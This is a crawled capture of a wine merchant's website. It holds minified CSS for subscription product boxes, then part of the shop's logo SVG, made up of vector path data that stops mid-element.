p.price{color:#b0395c;font-size:0.8rem;padding-bottom:14px}.product.item.subscription p.price strong{display:block;font-size:0.9rem}.product.item.subscription .product_info{padding-bottom:200px !important}@media screen and (max-width: 1450px){.product.item.subscription .product_info{padding-left:30px !important;padding-right:30px !important;padding-bottom:186px !important}}@media screen and (max-width: 860px){.product.item.subscription .product_info{padding-bottom:30px !important}}.product.item.subscription .product_info form.add_to_basket{text-align:center !important;padding-top:20px !important;margin-top:26px !important;right:40px !important;left:40px !important;bottom:40px !important}@media screen and (max-width: 860px){.product.item.subscription .product_info form.add_to_basket{position:static !important;margin-top:12px !important;padding-left:0 !important;padding-right:0 !important}}.product.item.subscription .product_info form.add_to_basket li.quantity{display:none !important}.product.item.subscription .product_info form.add_to_basket li.frequency label{width:100% !important;font-size:0.8rem !important;display:inline-block !important;padding-bottom:14px !important;text-align:center !important}.product.item.subscription .product_info form.add_to_basket li.frequency select{width:100% !important}.product.item.subscription .product_info form.add_to_basket fieldset{text-align:center !important}.product.item.subscription .product_info form.add_to_basket button{display:inline-block !important;position:static !important;margin-top:14px !important;width:47.5% !important;float:right !important}@media screen and (max-width: 1050px){.product.item.subscription .product_info form.add_to_basket button{width:100% !important}}.product.item.subscription .product_info form.add_to_basket button.example_case{background:transparent !important;border:2px solid #b0395c !important;color:#b0395c !important;float:left;line-height:36px !important;position:absolute !important;left:0 !important;bottom:0 !important;top:auto !important;right:auto !important;-webkit-transform:none !important;transform:none !important;transition:background 300ms ease, color 300ms ease !important}@media screen and (max-width: 860px){.product.item.subscription .product_info form.add_to_basket button.example_case{position:static !important;line-height:34px !important}}.product.item.subscription .product_info form.add_to_basket button.example_case:hover{background:#b0395c !important;color:#FFF !important}div.case_example{position:absolute;top:0;bottom:25%;left:0;right:0;background:#b0395c;cursor:pointer;visibility:hidden;opacity:0;transition:opacity 400ms ease 0ms, visibility 0ms ease 400ms}@media screen and (max-width: 860px){div.case_example{bottom:30%}}div.case_example.shown{visibility:visible;opacity:1;transition:opacity 400ms ease 0ms, visibility 0ms ease 0ms}div.case_example:before,div.case_example:after{content:"";width:30px;height:2px;position:absolute;top:30px;right:20px;background:#FFF;-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:999}div.case_example:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}div.case_example img{width:100%;height:auto;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/logo.svg
body_size: 77244
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 231.24621 39.3428"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#d28b96;}.cls-3{fill:#b2385a;}.cls-4{fill:#b74b65;}.cls-5{fill:#ca7786;}.cls-6{fill:#e6bcbf;}.cls-7{fill:#c16275;}.cls-8{fill:#dba0a8;}.cls-9{fill:#f2ddde;}.cls-10{fill:#fff;}</style></defs><path class="cls-1" d="M335.40919,289.85939c-.20019-.10009-.2139-.15719-.2139-.543,0-.71429.05671-1.28609.0713-1.51459.0137-.1573.043-.2285.1143-.2285.0859,0,.0996.0424.0996.1572a2.51072,2.51072,0,0,0,.0429.5283,1.9451,1.9451,0,0,0,2.1153,1.458,1.90808,1.90808,0,0,0,2.0439-1.9009c0-.9858-.415-1.5576-1.6435-2.5722l-.6436-.5288c-1.5146-1.2432-1.8574-2.129-1.8574-3.1006,0-1.5293,1.1435-2.5723,2.958-2.5723a5.55631,5.55631,0,0,1,1.3291.1426,2.33729,2.33729,0,0,0,.5.0713c.1143,0,.1426.0288.1426.1001,0,.0717-.0567.54339-.0567,1.5151,0,.2285-.0283.3286-.1006.3286-.0849,0-.0996-.0718-.1142-.186a2.48379,2.48379,0,0,0-.1856-.7144c-.0859-.1572-.4716-.7573-1.7861-.7573a1.62453,1.62453,0,0,0-1.7578,1.6577c0,.8145.3721,1.3291,1.74321,2.4009l.40039.314c1.6865,1.3291,2.0869,2.2153,2.0869,3.3584a2.96273,2.96273,0,0,1-1.2149,2.372,3.76212,3.76212,0,0,1-2.1582.6006A4.33186,4.33186,0,0,1,335.40919,289.85939Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M348.94239,285.9009c0,1.3721,0,2.501.0713,3.1011.0429.4145.1279.729.5566.7861a6.17547,6.17547,0,0,0,.6436.0571c.0859,0,.1142.043.1142.086,0,.0713-.0713.11419-.2285.11419-.7861,0-1.6865-.04289-1.7578-.04289s-.9717.04289-1.4004.04289c-.1572,0-.2285-.02879-.2285-.11419,0-.043.0283-.086.1142-.086a2.18913,2.18913,0,0,0,.4288-.0571c.28611-.0571.3574-.3716.414-.7861.0713-.6001.0713-1.729.0713-3.1011v-6.0444l-2.11419.0283c-.88681.01459-1.22951.1142-1.45811.4575a2.51545,2.51545,0,0,0-.2431.4429c-.043.11419-.085.143-.1426.143-.043,0-.0713-.0429-.0713-.1289,0-.1426.2852-1.3716.3145-1.4858.0283-.086.0859-.2715.1425-.2715a2.69487,2.69487,0,0,0,.629.17139c.414.04251.957.07131,1.1289.07131h5.3584a5.74294,5.74294,0,0,0,1.0146-.07131c.2148-.02879.3438-.07179.4004-.07179.0713,0,.0713.0859.0713.1719,0,.4287-.043,1.4145-.043,1.5718,0,.1284-.042.1855-.0996.1855-.0713,0-.0996-.0425-.1143-.2427l-.01459-.1572c-.043-.4287-.38571-.7573-1.75781-.7861l-1.7998-.0283Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M360.77439,279.042c3.2158,0,5.6162,2.0288,5.6162,5.35839a5.60931,5.60931,0,0,1-5.7021,5.84521,5.35726,5.35726,0,0,1-5.544-5.61621A5.53156,5.53156,0,0,1,360.77439,279.042Zm.2998,10.6602c1.2862,0,3.9444-.7427,3.9444-4.9014,0-3.4297-2.086-5.273-4.3438-5.273-2.3867,0-4.17279,1.5718-4.17279,4.7012C356.502,287.5586,358.502,289.7022,361.07419,289.7022Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M371.23539,288.1021c.0283,1.17129.1709,1.5429.55761,1.6572a3.10872,3.10872,0,0,0,.71379.0859c.0713,0,.1143.0288.1143.086,0,.0854-.0859.11419-.2568.11419-.8145,0-1.3868-.04289-1.5147-.04289-.1289,0-.7295.04289-1.3721.04289-.14249,0-.22849-.01409-.22849-.11419,0-.0572.043-.086.11429-.086a2.04155,2.04155,0,0,0,.5859-.0859c.3574-.0996.4287-.5142.4287-1.8145l.0137-8.18841c0-.55769.043-.71439.1572-.71439s.3575.314.501.457c.2139.2432,2.3428,2.544,4.544,4.90139,1.415,1.51511,2.9726,3.25831,3.4296,3.73l-.1572-7.25929c-.0146-.9292-.11419-1.2436-.5576-1.3579a3.80909,3.80909,0,0,0-.7002-.0713c-.0996,0-.1143-.043-.1143-.1001,0-.0859.1143-.1001.2862-.1001.6426,0,1.3291.043,1.4863.043s.6289-.043,1.2148-.043c.1573,0,.2569.0142.2569.1001,0,.0571-.0576.1001-.1572.1001a1.25349,1.25349,0,0,0-.3428.043c-.4717.1001-.52929.41449-.52929,1.2719l-.02831,8.3741c0,.9428-.0284,1.0146-.1289,1.0146-.1143,0-.2852-.1572-1.043-.9145-.1572-.1431-2.2149-2.2437-3.7295-3.8731-1.6582-1.7861-3.2725-3.5869-3.7295-4.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M385.81149,283.3862c0-2.2295,0-2.6294-.0293-3.0869-.0283-.4858-.1426-.7143-.61419-.8144a2.65342,2.65342,0,0,0-.48541-.043c-.05759,0-.1142-.0288-.1142-.0859,0-.0855.0712-.1143.2285-.1143.32811,0,.7138,0,1.0283.0142l.5859.0288c.1006,0,2.9444,0,3.2725-.0142a3.82216,3.82216,0,0,0,.6152-.0718c.0713-.0141.128-.0712.19921-.0712.043,0,.05769.0571.05769.1284,0,.1001-.0713.2719-.1143.6718-.0146.1431-.043.7715-.0713.9434-.0146.07129-.043.1572-.1006.1572-.0849,0-.1142-.0717-.1142-.186a1.51163,1.51163,0,0,0-.086-.5142c-.0996-.229-.2422-.4004-1.0146-.4863-.2422-.0283-1.7998-.0425-1.957-.0425-.05769,0-.086.0425-.086.1426v3.9443c0,.1001.0147.1431.086.1431.1855,0,1.94331,0,2.2714-.0288.3438-.0288.543-.05711.67191-.2002.10059-.1143.15719-.1855.21489-.1855.0429,0,.0712.0283.0712.1142s-.0712.3286-.1142.8003c-.0283.2857-.0576.8145-.0576.9146,0,.1142,0,.2714-.0996.2714-.0713,0-.1006-.0571-.1006-.1284a1.4701,1.4701,0,0,0-.0567-.4717c-.0576-.2002-.1855-.44281-.7431-.5004-.3858-.0425-1.8008-.0713-2.044-.0713a.09005.09005,0,0,0-.0996.1001v1.2573c0,.4863-.0146,2.14349,0,2.4438.043.9859.2569,1.1719,1.6572,1.1719a4.09674,4.09674,0,0,0,1.37211-.15721c.37209-.15719.543-.44289.64359-1.02879.0283-.1573.0566-.2144.1279-.2144.0859,0,.0859.1143.0859.2144,0,.1142-.1142,1.0859-.1855,1.3862-.0996.37159-.21489.37159-.7715.37159-1.0723,0-1.85839-.02879-2.415-.043-.5576-.02879-.90039-.04289-1.1153-.04289-.0283,0-.2715,0-.5713.0141-.2861,0-.6142.02879-.8291.02879-.1572,0-.2285-.02879-.2285-.11419,0-.043.0283-.086.1143-.086a2.18924,2.18924,0,0,0,.4287-.0571c.2861-.0571.3574-.3716.415-.7861.0713-.6001.0713-1.729.0713-3.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M394.51459,289.0166a.94562.94562,0,0,1,.8858-.772c.0713,0,.1142.043.2568.2715a1.20934,1.20934,0,0,1,.2432.6148,2.12732,2.12732,0,0,1-.1426.5571,6.49292,6.49292,0,0,1-.915,1.5293.29349.29349,0,0,1-.1856.1284.10708.10708,0,0,1-.0996-.1001c0-.0571.0713-.1426.0996-.20021A2.0579,2.0579,0,0,0,395,290.0313C395,289.3735,394.51459,289.188,394.51459,289.0166Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M408.998,288.3018c.82909-1.9146,2.74419-6.90241,3.05859-7.9312a2.05461,2.05461,0,0,0,.128-.543.35289.35289,0,0,0-.18559-.3286,1.80371,1.80371,0,0,0-.54291-.0571c-.086,0-.1573-.0142-.1573-.0859,0-.0855.086-.1143.3145-.1143.5713,0,1.2295.043,1.4004.043.0859,0,.7002-.043,1.1152-.043.1563,0,.2422.0288.2422.1001s-.0566.1001-.1709.1001a1.29741,1.29741,0,0,0-.6865.1714c-.1856.1289-.3994.3716-.7862,1.3433-.1572.4003-.8711,2.1152-1.5996,3.8725-.872,2.0864-1.5156,3.6299-1.8437,4.3301-.4004.8574-.4571,1.0864-.6006,1.0864-.1709,0-.2432-.20021-.5147-.88621L404.668,280.5996c-.31451-.8003-.52841-.9575-1.02841-1.1006a2.22881,2.22881,0,0,0-.5429-.0571c-.086,0-.1143-.043-.1143-.1001,0-.0859.14261-.1001.3711-.1001.6856,0,1.5.043,1.6719.043.14261,0,.7861-.043,1.3291-.043.2568,0,.3857.0288.3857.1001s-.0429.1001-.1425.1001a1.664,1.664,0,0,0-.543.0713.28783.28783,0,0,0-.1865.2861,5.47759,5.47759,0,0,0,.3867,1.18609Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M419.13089,285.9009c0,1.3721,0,2.501.0712,3.1011.043.4145.129.729.5577.7861a6.18063,6.18063,0,0,0,.6425.0571c.086,0,.1143.043.1143.086,0,.0713-.0713.11419-.2285.11419-.78609,0-1.6865-.04289-1.7578-.04289s-.9717.04289-1.4004.04289c-.1572,0-.2285-.02879-.2285-.11419,0-.043.0283-.086.1142-.086a2.18924,2.18924,0,0,0,.4287-.0571c.2862-.0571.3575-.3716.4151-.7861.0713-.6001.0713-1.729.0713-3.1011v-2.5147c0-2.2295,0-2.6294-.0293-3.0869-.02839-.4858-.1709-.729-.48539-.8003a1.87286,1.87286,0,0,0-.44331-.0571c-.05669,0-.1143-.0288-.1143-.0859,0-.0855.0713-.1143.2285-.1143.4717,0,1.37211.043,1.4434.043s.97171-.043,1.4004-.043c.1572,0,.2295.0288.2295.1143,0,.0571-.0577.0859-.1153.0859a2.09466,2.09466,0,0,0-.3564.043c-.3858.0713-.501.3144-.5293.8144-.0283.4575-.0283.8574-.0283,3.0869Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M426.03219,288.1021c.0283,1.17129.1709,1.5429.5576,1.6572a3.10958,3.10958,0,0,0,.7139.0859c.07131,0,.11431.0288.11431.086,0,.0854-.086.11419-.25691.11419-.8144,0-1.3867-.04289-1.5146-.04289-.1289,0-.72949.04289-1.3721.04289-.1426,0-.2285-.01409-.2285-.11419,0-.0572.043-.086.1143-.086a2.04155,2.04155,0,0,0,.5859-.0859c.3574-.0996.4287-.5142.4287-1.8145l.0137-8.18841c0-.55769.0429-.71439.1572-.71439s.3574.314.501.457c.2138.2432,2.3428,2.544,4.5439,4.90139,1.4151,1.51511,2.9727,3.25831,3.4297,3.73l-.1572-7.25929c-.0147-.9292-.1143-1.2436-.5576-1.3579a3.81065,3.81065,0,0,0-.7002-.0713c-.0996,0-.11429-.043-.11429-.1001,0-.0859.11429-.1001.28609-.1001.6426,0,1.3292.043,1.4864.043s.6289-.043,1.2148-.043c.1572,0,.2569.0142.2569.1001,0,.0571-.0577.1001-.1573.1001a1.25289,1.25289,0,0,0-.3427.043c-.4717.1001-.5293.41449-.5293,1.2719l-.0284,8.3741c0,.9428-.0283,1.0146-.1289,1.0146-.1142,0-.2851-.1572-1.0429-.9145-.1573-.1431-2.2149-2.2437-3.7295-3.8731-1.65819-1.7861-3.2725-3.5869-3.7295-4.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M440.60839,283.3862c0-2.2295,0-2.6294-.0293-3.0869-.0283-.4858-.1426-.7143-.6143-.8144a2.65133,2.65133,0,0,0-.4853-.043c-.0576,0-.1143-.0288-.1143-.0859,0-.0855.0713-.1143.2286-.1143.3281,0,.7138,0,1.0283.0142l.58591.0288c.10059,0,2.94429,0,3.27249-.0142a3.82355,3.82355,0,0,0,.6152-.0718c.07131-.0141.1279-.0712.1992-.0712.043,0,.0576.0571.0576.1284,0,.1001-.0712.2719-.1142.6718-.0147.1431-.043.7715-.07129.9434-.01471.07129-.043.1572-.10061.1572-.085,0-.1143-.0717-.1143-.186a1.51115,1.51115,0,0,0-.0859-.5142c-.0996-.229-.24219-.4004-1.0146-.4863-.2422-.0283-1.7998-.0425-1.9571-.0425-.0576,0-.0859.0425-.0859.1426v3.9443c0,.1001.0146.1431.0859.1431.1856,0,1.9434,0,2.27151-.0288.34379-.0288.543-.05711.67189-.2002.1006-.1143.1572-.1855.2148-.1855.043,0,.07131.0283.07131.1142s-.07131.3286-.11421.8003c-.0284.2857-.0577.8145-.0577.9146,0,.1142,0,.2714-.0996.2714-.0712,0-.10049-.0571-.10049-.1284a1.46986,1.46986,0,0,0-.05671-.4717c-.0576-.2002-.1855-.44281-.7432-.5004-.3857-.0425-1.8007-.0713-2.0439-.0713a.09.09,0,0,0-.0996.1001v1.2573c0,.4863-.0147,2.14349,0,2.4438.043.9859.2568,1.1719,1.6572,1.1719a4.09668,4.09668,0,0,0,1.3721-.15721c.37211-.15719.543-.44289.6435-1.02879.0284-.1573.0567-.2144.128-.2144.0859,0,.0859.1143.0859.2144,0,.1142-.1142,1.0859-.1855,1.3862-.0996.37159-.2149.37159-.7715.37159-1.07229,0-1.8584-.02879-2.4151-.043-.5576-.02879-.9003-.04289-1.11519-.04289-.02831,0-.27151,0-.57131.0141-.2861,0-.6142.02879-.8291.02879-.1572,0-.2285-.02879-.2285-.11419,0-.043.0283-.086.1143-.086a2.18924,2.18924,0,0,0,.4287-.0571c.2861-.0571.3574-.3716.415-.7861.0713-.6001.0713-1.729.0713-3.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M455.56639,287.08739a4.00639,4.00639,0,0,1,2.1865-3.44429,3.19553,3.19553,0,0,1-.7002-1.97171A2.95216,2.95216,0,0,1,460.125,279.042a3.71571,3.71571,0,0,1,1.72849.3569.32689.32689,0,0,1,.18651.35749,16.00489,16.00489,0,0,1-.10051,1.643c-.043.21491-.086.24321-.1426.24321-.0713,0-.086-.0571-.086-.2715a1.71524,1.71524,0,0,0-.4433-1.2148,1.9701,1.9701,0,0,0-1.4287-.6285,1.74064,1.74064,0,0,0-1.8145,1.87159c0,1.11481.7715,2.044,2.2578,3.65871.4854.5288,2.2432,2.1719,2.7002,2.5576a4.35839,4.35839,0,0,0,.7295-2.372.97471.97471,0,0,0-.2715-.7002,1.0115,1.0115,0,0,0-.7002-.2285c-.0859,0-.1718-.0289-.1718-.1001s.1142-.1001.2285-.1001a15.94706,15.94706,0,0,1,1.7148.1001c.2149.0288.2569.143.2569.2856a6.24624,6.24624,0,0,1-1.4141,3.3726,12.58213,12.58213,0,0,0,1.9717,1.415,3.92164,3.92164,0,0,0,1.7011.5571c.128,0,.1993.01419.1993.1001,0,.0572-.1143.10009-.2422.10009H465.584c-1.05761,0-1.40041-.10009-2.97271-1.34319a4.79953,4.79953,0,0,1-3.5722,1.5434A3.25837,3.25837,0,0,1,455.56639,287.08739Zm6.6729,1.34331c-.7998-.6577-2.2149-2.0152-2.586-2.4151a23.30058,23.30058,0,0,1-1.6865-2.0009,2.73334,2.73334,0,0,0-1.2861,2.4008,2.90278,2.90278,0,0,0,2.8584,3.0723A3.6888,3.6888,0,0,0,462.23929,288.4307Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M475.625,289.85939c-.20021-.10009-.21391-.15719-.21391-.543,0-.71429.0567-1.28609.0713-1.51459.0137-.1573.043-.2285.1143-.2285.0859,0,.0996.0424.0996.1572a2.505,2.505,0,0,0,.043.5283,1.945,1.945,0,0,0,2.1152,1.458,1.908,1.908,0,0,0,2.0439-1.9009c0-.9858-.415-1.5576-1.6435-2.5722l-.6436-.5288c-1.5146-1.2432-1.8574-2.129-1.8574-3.1006,0-1.5293,1.1436-2.5723,2.958-2.5723a5.55646,5.55646,0,0,1,1.32911.1426,2.33791,2.33791,0,0,0,.5.0713c.11429,0,.14259.0288.14259.1001,0,.0717-.05659.54339-.05659,1.5151,0,.2285-.02841.3286-.10061.3286-.085,0-.0996-.0718-.1143-.186a2.48684,2.48684,0,0,0-.1855-.7144c-.086-.1572-.4717-.7573-1.7862-.7573a1.62453,1.62453,0,0,0-1.7578,1.6577c0,.8145.3721,1.3291,1.7432,2.4009l.4004.314c1.6865,1.3291,2.0869,2.2153,2.0869,3.3584a2.96273,2.96273,0,0,1-1.2149,2.372,3.76208,3.76208,0,0,1-2.15819.6006A4.33209,4.33209,0,0,1,475.625,289.85939Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M485.28609,283.3862c0-2.2295,0-2.6294-.0283-3.0869-.0293-.4858-.1435-.7143-.6152-.8144a2.64531,2.64531,0,0,0-.4854-.043c-.0576,0-.11419-.0288-.11419-.0859,0-.0855.07129-.1143.22849-.1143.64351,0,1.5146.043,1.64351.043s.98639-.043,1.41509-.043c.1572,0,.2285.0288.2285.1143,0,.0571-.05759.0859-.1143.0859a2.094,2.094,0,0,0-.3574.043c-.3857.0571-.5.3144-.5293.8144-.0283.4575-.0283.8574-.0283,3.0869v2.0005c0,2.0576.457,2.9439,1.0723,3.5298a2.79521,2.79521,0,0,0,2.1572.7857,3.00157,3.00157,0,0,0,2.2441-1.0289,5.549,5.549,0,0,0,.8282-3.50091V283.3862c0-2.2295,0-2.6294-.0284-3.0869-.0283-.4858-.1425-.7143-.6142-.8144a2.65551,2.65551,0,0,0-.4864-.043c-.0566,0-.1142-.0288-.1142-.0859,0-.0855.0713-.1143.2285-.1143.64361,0,1.4297.043,1.51561.043.09959,0,.77149-.043,1.20019-.043.1573,0,.2285.0288.2285.1143,0,.0571-.0576.0859-.1142.0859a2.10284,2.10284,0,0,0-.3574.043c-.3858.0854-.5.3144-.5284.8144-.0293.4575-.0293.8574-.0293,3.0869v1.5288c0,1.5435-.1709,3.2583-1.31439,4.273a4.18661,4.18661,0,0,1-2.94341,1.0576,4.39183,4.39183,0,0,1-2.9443-1.0146c-.7002-.6719-1.2432-1.6724-1.2432-3.7588Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M499.79,288.1021c.02839,1.17129.17089,1.5429.55769,1.6572a3.10827,3.10827,0,0,0,.7138.0859c.0713,0,.1143.0288.1143.086,0,.0854-.086.11419-.2569.11419-.8144,0-1.3867-.04289-1.5146-.04289-.1289,0-.7295.04289-1.3721.04289-.1426,0-.2285-.01409-.2285-.11419,0-.0572.043-.086.11431-.086a2.04153,2.04153,0,0,0,.58589-.0859c.3574-.0996.4287-.5142.4287-1.8145l.0137-8.18841c0-.55769.043-.71439.1572-.71439s.3574.314.501.457c.2139.2432,2.3428,2.544,4.5439,4.90139,1.4151,1.51511,2.9727,3.25831,3.4297,3.73l-.1572-7.25929c-.0146-.9292-.1143-1.2436-.5576-1.3579a3.81065,3.81065,0,0,0-.7002-.0713c-.0996,0-.1143-.043-.1143-.1001,0-.0859.1143-.1001.28621-.1001.64249,0,1.32909.043,1.48629.043s.6289-.043,1.2148-.043c.1573,0,.25691.0142.25691.1001,0,.0571-.05761.1001-.15731.1001a1.25318,1.25318,0,0,0-.34269.043c-.47171.1001-.52931.41449-.52931,1.2719l-.0283,8.3741c0,.9428-.02839,1.0146-.129,1.0146-.1142,0-.2851-.1572-1.0429-.9145-.1572-.1431-2.2149-2.2437-3.72949-3.8731-1.65821-1.7861-3.27251-3.5869-3.72951-4.1011Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M362.73439,312.1377a2.27032,2.27032,0,0,0,.88861,0c.45319,1.80369.82619,3.01269,1.53719,5.26069h.0175c.32031-.97849,1.4756-4.34569,1.69731-5.26069a1.0027,1.0027,0,0,0,.58689,0c.2666.96,1.3858,4.3359,1.6973,5.26069h.0176c.2666-.791,1.4218-4.48819,1.5908-5.26069a1.25885,1.25885,0,0,0,.3105.0439,1.27266,1.27266,0,0,0,.3115-.0439c-.34659.835-1.8134,5.1885-2.124,6.1309a1.06012,1.06012,0,0,0-.6045,0c-.5146-1.66121-1.0478-3.3321-1.6347-5.0909h-.0176c-.2842.8164-1.1817,3.42969-1.7324,5.0909a1.2743,1.2743,0,0,0-.3116-.044,1.259,1.259,0,0,0-.3105.044C364.36039,317.2998,363.08109,313.0791,362.73439,312.1377Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M375.48539,314.4395c0-.7647-.0362-1.53711-.0713-2.3018a2.18259,2.18259,0,0,0,.8711,0c-.03619.76469-.0713,1.5371-.0713,2.3018v1.5273c0,.7647.03511,1.5371.0713,2.3018a2.17773,2.17773,0,0,0-.8711,0c.0351-.7647.0713-1.5371.0713-2.3018Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M386.06739,318.3848c-1.3506-1.5918-2.9678-3.2969-4.4873-4.9141-.0088.3281-.0264.8613-.0264,1.80269,0,.76471.0361,2.63971.0801,2.99521a1.20331,1.20331,0,0,0-.3106-.044,1.46663,1.46663,0,0,0-.3291.044c.0713-.417.1866-2.6924.1866-3.8653,0-1.1201,0-1.9814-.0264-2.3818h.1416c1.4482,1.5732,3.41211,3.7148,4.49611,4.8076,0-1.5908,0-3.3232-.07131-4.6914a1.2049,1.2049,0,0,0,.3027.0439,1.06064,1.06064,0,0,0,.2842-.0439c-.0537.5244-.14259,2.2832-.14259,2.9766,0,.9062.01859,2.87009.02739,3.2705Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M391.08889,314.4297c0-.7637-.0362-1.5371-.0713-2.292.5332.0264,1.0576.0439,1.5908.0439s1.05661-.0175,1.5811-.0439a1.35428,1.35428,0,0,0,0,.5322c-.7461-.0527-1.1817-.1152-2.337-.1152-.0087.3828-.0351.6934-.0351,1.1289,0,.4619.0088.9512.0088,1.1729,1.04881,0,1.6347-.044,2.1592-.0889a1.45955,1.45955,0,0,0-.02639.2754,1.37,1.37,0,0,0,.02639.2666c-.6133-.0615-1.7325-.0801-2.1592-.0801-.0088.21389-.0088.4355-.0088,1.2881,0,.67579.0088,1.1113.01761,1.334a16.32142,16.32142,0,0,0,2.39939-.11621,1.38225,1.38225,0,0,0-.02739.27541,1.21539,1.21539,0,0,0,.02739.2578c-.52439-.0264-1.0576-.044-1.5996-.044s-1.0752.0176-1.6172.044c.0351-.7725.0713-1.5459.0713-2.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M404.79,312.0215c.80859,1.67089,1.64359,3.2344,2.54979,4.8965.3555-.6934,1.7686-3.252,2.6397-4.8965h.1152c.2666,2.2754.4444,4.21289.7285,6.2471a2.00228,2.00228,0,0,0-.8349,0c-.125-1.5909-.249-3.0655-.4356-4.585h-.0175c-.8086,1.4844-1.626,2.9414-2.32819,4.541h-.08c-.69341-1.4756-1.51081-3.0039-2.28321-4.541h-.0186c-.168,1.46679-.417,3.5811-.4258,4.585a1.27344,1.27344,0,0,0-.3115-.044,1.25974,1.25974,0,0,0-.3106.044c.3106-1.9639.6661-4.3623.8614-6.2471Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M415.23049,314.4297c0-.7637-.0362-1.5371-.0713-2.292.5332.0264,1.0576.0439,1.59081.0439s1.05659-.0175,1.58109-.0439a1.35428,1.35428,0,0,0,0,.5322c-.74609-.0527-1.1817-.1152-2.337-.1152-.0087.3828-.03509.6934-.03509,1.1289,0,.4619.00879.9512.00879,1.1729,1.0488,0,1.6347-.044,2.15921-.0889a1.45875,1.45875,0,0,0-.02641.2754,1.36923,1.36923,0,0,0,.02641.2666c-.61331-.0615-1.73251-.0801-2.15921-.0801-.00879.21389-.00879.4355-.00879,1.2881,0,.67579.00879,1.1113.01759,1.334a16.32178,16.32178,0,0,0,2.39941-.11621,1.38154,1.38154,0,0,0-.02741.27541,1.21477,1.21477,0,0,0,.02741.2578c-.52441-.0264-1.05761-.044-1.59961-.044s-1.0752.0176-1.6172.044c.0351-.7725.0713-1.5459.0713-2.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M422.78319,314.4395c0-.7647-.0361-1.53711-.0713-2.3018.3379.0264.6748.0439,1.0127.0439s.6758-.0439,1.0127-.0439c1.0049,0,1.8486.34669,1.8486,1.4033,0,1.1465-1.1464,1.60939-1.8213,1.6973.4356.543,1.919,2.45309,2.4346,3.0303a3.63015,3.63015,0,0,0-.53319-.044,3.39826,3.39826,0,0,0-.51561.044,25.8204,25.8204,0,0,0-2.3008-2.95021h-.3379v.64841c0,.7647.0352,1.5371.07131,2.3018a2.17777,2.17777,0,0,0-.87111,0c.0352-.7647.0713-1.5371.0713-2.3018Zm.7285.5058a2.92245,2.92245,0,0,0,.5947.0449c.7295,0,1.6973-.3027,1.6973-1.3593,0-.9336-.7724-1.1641-1.3769-1.1641a8.00306,8.00306,0,0,0-.8623.044c-.0264.6484-.0528,1.288-.0528,1.9287Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M435.916,317.877a3.404,3.404,0,0,1-1.84861.5078,3.18366,3.18366,0,1,1,.0889-6.3633,4.71369,4.71369,0,0,1,1.92871.4092,2.941,2.941,0,0,0-.18661.6924l-.0537.0185a2.359,2.359,0,0,0-1.6884-.791c-1.3946,0-2.461.8799-2.461,2.8525s1.0664,2.8516,2.461,2.8516a2.96192,2.96192,0,0,0,1.80371-.73631l.03609.03511Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M444.80079,314.4395c0-.7647-.0352-1.53711-.0713-2.3018a2.18259,2.18259,0,0,0,.8711,0c-.0352.76469-.0713,1.5371-.0713,2.3018v1.5273c0,.7647.0361,1.5371.0713,2.3018a2.17773,2.17773,0,0,0-.8711,0c.0361-.7647.0713-1.5371.0713-2.3018v-.7988c-.6221-.0098-1.2354-.01761-1.8574-.01761-.6211,0-1.23439.00781-1.8565.01761v.7988c0,.7647.0352,1.5371.0713,2.3018a2.17773,2.17773,0,0,0-.8711,0c.0352-.7647.0713-1.5371.0713-2.3018v-1.5273c0-.7647-.0361-1.53711-.0713-2.3018a2.18259,2.18259,0,0,0,.8711,0c-.0361.76469-.0713,1.5371-.0713,2.3018v.3105c.62211.0088,1.2354.02639,1.8565.02639.622,0,1.2353-.01759,1.8574-.02639Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M452.61129,312.0215c.8711,2.0625,2.2041,5.29689,2.6748,6.2471a2.53971,2.53971,0,0,0-.9414,0c-.1689-.6133-.59569-1.5909-.915-2.3819-.3828-.0078-.7734-.0176-1.1641-.0176-.3642,0-.7197.0098-1.084.0176a23.96764,23.96764,0,0,0-.8623,2.3819,1.249,1.249,0,0,0-.6572,0c.9502-2.0791,1.875-4.1495,2.7813-6.2471Zm-.2929,1.2002-.9688,2.2568c.3115,0,.64941.0176.96.0176.3291,0,.667-.0088.9951-.0176Z" transform="translate(-306.64989 -279.042)"/><path class="cls-1" d="M464.41989,318.3848c-1.3506-1.5918-2.9678-3.2969-4.4873-4.9141-.0088.3281-.0263.8613-.0263,1.80269,0,.76471.0361,2.63971.08,2.99521a1.20254,1.20254,0,0,0-.3105-.044,1.46587,1.46587,0,0,0-.3291.044c.07131-.417.1865-2.6924.1865-3.8653,0-1.1201,0-1.9814-.0264-2.3818h.1416c1.4483,1.5732,3.4121,3.7148,4.4961,4.8076,0-1.5908,0-3.3232-.0713-4.6914a1.20568,1.20568,0,0,0,.30281.0439,1.06191,1.06191,0,0,0,.28419-.0439c-.0538.5244-.1426,2.2832-.1426,2.9766,0,.9062.0185,2.87009.0273,3.2705Z" 